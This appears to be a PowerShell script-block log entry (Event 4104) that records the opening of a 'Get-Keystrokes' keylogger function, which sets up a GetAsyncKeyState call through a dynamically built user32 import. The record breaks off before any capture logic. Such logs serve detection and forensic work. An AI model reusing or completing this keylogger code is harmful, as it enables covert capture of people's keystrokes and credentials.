 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Creating Scriptblock text (1 of 1):
function Get-Keystrokes {
[Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms') | Out-Null
try
{
$ImportDll = [User32]
}
catch
{
$DynAssembly = New-Object System.Reflection.AssemblyName('Win32Lib')
$AssemblyBuilder = [AppDomain]::CurrentDomain.DefineDynamicAssembly($DynAssembly, [Reflection.Emit.AssemblyBuilderAccess]::Run)
$ModuleBuilder = $AssemblyBuilder.DefineDynamicModule('Win32Lib', $False)
$TypeBuilder = $ModuleBuilder.DefineType('User32', 'Public, Class')
$DllImportConstructor = [Runtime.InteropServices.DllImportAttribute].GetConstructor(@([String]))
$FieldArray = [Reflection.FieldInfo[]] @(
[Runtime.InteropServices.DllImportAttribute].GetField('EntryPoint'),
[Runtime.InteropServices.DllImportAttribute].GetField('ExactSpelling'),
[Runtime.InteropServices.DllImportAttribute].GetField('SetLastError'),
[Runtime.InteropServices.DllImportAttribute].GetField('PreserveSig'),
[Runtime.InteropServices.DllImportAttribute].GetField('CallingConvention'),
[Runtime.InteropServices.DllImportAttribute].GetField('CharSet')
)
$PInvokeMethod = $TypeBuilder.DefineMethod('GetAsyncKeyState', 'Public, Static', [Int16], [Type[]] @([Windows.Forms.Keys]))
$FieldValueArray = [Object[]] @(
'GetAsyncKeyState',
$True,
$False,
$True,
[Runtime.InteropServices.CallingConvention]::Winapi,
[Runtime.InteropServices.CharSet]::Auto